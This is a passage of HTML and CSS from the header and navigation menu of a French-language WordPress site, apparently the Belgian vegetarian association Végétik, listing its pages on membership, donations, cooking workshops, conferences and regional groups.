					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: none;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_71 .td_module_wrap:hover .td-module-title a,
				.tdi_71 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name,
				.tdi_71 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_71 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_71 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.vegetik.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87,
                .tdi_87 .tdc-columns{
                    min-height: 0;
                }.tdi_87,
				.tdi_87 .tdc-columns{
				    display: block;
				}.tdi_87 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_90" class="tdc-row"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_98" class="tdc-zone"><div class="tdc_zone tdi_99  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_99{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_101.tdc-row-content-vert-center,
                    .tdi_101.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-bottom,
                    .tdi_101.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_101{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_101 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_100_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_100_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_104{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_104 .td_block_inner{
                    text-align: center;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_104 .tdb-menu > li .tdb-menu-sep,
                .tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_104 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more,
                .tdi_104 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_104 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_104 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_104 .tdb-normal-menu ul ul,
                .tdi_104 .td-pulldown-filter-list .sub-menu{
                    margin-top: -15px;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul,
                .tdi_104 .td-pulldown-filter-list,
                .tdi_104 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_104 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_104 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_104 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more,
                .tdi_104 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_104 .tdb-menu > li > a:after,
				.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #008d7f;
				}.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-veggie-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.vegetik.org/anim2/"><div class="tdb-menu-item-text">Animations dans les écoles</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://www.vegetik.org/atelier-cuisine/"><div class="tdb-menu-item-text">Atelier cuisine</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://www.vegetik.org/nos-conferences/"><div class="tdb-menu-item-text">Nos conférences</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://www.vegetik.org/citations2/"><div class="tdb-menu-item-text">Citations de végétariens célèbres</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1327"><a href="https://www.vegetik.org/celebrites-vegetariennes/"><div class="tdb-menu-item-text">Célébrités végétariennes</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1134"><a href="https://www.vegetik.org/critiques-de-livres/"><div class="tdb-menu-item-text">Critiques de livres</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://www.vegetik.org/documents-en-pdf-et-word/"><div class="tdb-menu-item-text">Documents en pdf et Word</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-4040"><a href="http://www.vegetik.org/shop-guide-du-vegetarisme/"><div class="tdb-menu-item-text">Guide du véganisme</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1177"><a href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts"><div class="tdb-menu-item-text">Végétik Bruxelles</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1178"><a href="https://www.facebook.com/vegetikcharleroi/?fref=ts"><div class="tdb-menu-item-text">Végétik Charleroi</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1768"><a href="https://www.facebook.com/VegetikMons/"><div class="tdb-menu-item-text">Végétik Mons</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1179"><a href="https://www.facebook.com/vegetikliege/?fref=ts"><div class="tdb-menu-item-text">Végétik Liège</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1180"><a href="https://www.facebook.com/vegetiknamur/?fref=ts"><div class="tdb-menu-item-text">Végétik Namur</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_107 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
